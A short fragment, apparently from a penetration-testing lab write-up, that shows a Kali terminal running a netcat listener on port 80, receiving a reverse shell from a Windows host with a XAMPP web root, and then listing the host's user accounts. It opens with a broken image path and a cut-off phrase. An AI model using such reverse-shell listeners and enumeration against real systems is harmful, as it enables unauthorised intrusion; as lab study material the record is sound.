 Unexpected failure whe
┌──(kali㉿kali)-[~/pg]
└─$ sudo rlwrap nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.220] from (UNKNOWN) [192.168.110.127] 64753
SOCKET: Shell has connected! PID: 8408
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>net user
User accounts for \\MEDJED
Administrator DefaultAccount Guest
Jerren WDAGUtilityAccount